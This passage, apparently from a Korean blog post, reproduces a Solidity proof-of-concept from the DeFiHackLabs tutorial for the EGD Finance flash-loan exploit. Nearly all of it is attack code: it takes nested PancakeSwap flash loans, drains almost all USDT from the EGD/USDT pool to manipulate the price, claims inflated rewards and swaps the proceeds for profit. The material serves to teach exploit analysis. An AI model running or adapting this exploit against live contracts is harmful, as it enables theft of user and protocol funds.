bool suc = IERC20(usdt).transfer(address(USDT_WBNB_LPPool), 2010 * 10e18); //The attacker repays 2,000 USDT + 0.5% service fee.
require(suc, "Flashloan[1] payback failed");
} else {
console.log("Flashloan[2] received");
// Exploitation...
}
}
}두 번째 flashloan에 대한 PoC
/* Contract 0x93c175439726797dcee24d08e4ac9164e88e7aee */
contract Exploit is Test{ // attack contract
uint256 borrow1;
uint256 borrow2;
function harvest() public {
console.log("Flashloan[1] : borrow 2,000 USDT from USDT/WBNB LPPool reserve");
borrow1 = 2000 * 1e18;
USDT_WBNB_LPPool.swap(borrow1, 0, address(this), "0000");
console.log("Flashloan[1] payback success");
IERC20(usdt).transfer(msg.sender, IERC20(usdt).balanceOf(address(this))); //Gaining profit
}
function pancakeCall(address sender, uint256 amount0, uint256 amount1, bytes calldata data) public {
console.log("Flashloan[1] received");
if(keccak256(data) == keccak256("0000")) {
console.log("Flashloan[1] received");
console.log("Flashloan[2] : borrow 99.99999925% USDT of EGD/USDT LPPool reserve");
borrow2 = IERC20(usdt).balanceOf(address(EGD_USDT_LPPool)) * 9999999925 / 10000000000; //The attacker lends 99.99999925% of the USDT liquidity of the EGD_USDT_LPPool.
EGD_USDT_LPPool.swap(0, borrow2, address(this), "00"); // Borrow Flashloan[2]
console.log("Flashloan[2] payback success");
// Exchange the stolen EGD Token for USDT after the exploit is over.
console.log("Swap the profit...");
address[] memory path = new address[](2);
path[0] = egd;
path[1] = usdt;
IERC20(egd).approve(address(pancakeRouter), type(uint256).max);
pancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens(
IERC20(egd).balanceOf(address(this)),
1,
path,
address(this),
block.timestamp
);
bool suc = IERC20(usdt).transfer(address(USDT_WBNB_LPPool), 2010 * 10e18); //The attacker repays 2,000 USDT + 0.5% service fee.
require(suc, "Flashloan[1] payback failed");
} else {
console.log("Flashloan[2] received");
emit log_named_decimal_uint("[INFO] EGD/USDT Price after price manipulation", IEGD_Finance(EGD_Finance).getEGDPrice(), 18);
// -----------------------------------------------------------------
console.log("Claim all EGD Token reward from EGD Finance contract");
IEGD_Finance(EGD_Finance).claimAllReward();
emit log_named_decimal_uint("[INFO] Get reward (EGD token)", IERC20(egd).balanceOf(address(this)), 18);
// -----------------------------------------------------------------
uint256 swapfee = amount1 * 3 / 1000; // Attacker pay 0.3% fee to Pancakeswap
bool suc = IERC20(usdt).transfer(address(EGD_USDT_LPPool), amount1+swapfee);
require(suc, "Flashloan[2] payback failed");
}
}
}
/* -------------------- Interface -------------------- */
interface IEGD_Finance {
function calculateAll(address addr) external view returns (uint);
function claimAllReward() external;
function getEGDPrice() external view returns (uint);
}
출처: https://github.com/SunWeb3Sec/DeFiHackLabs/tree/main/academy/onchain_debug/03_write_your_own_poc/en
소중한 공감 감사합니다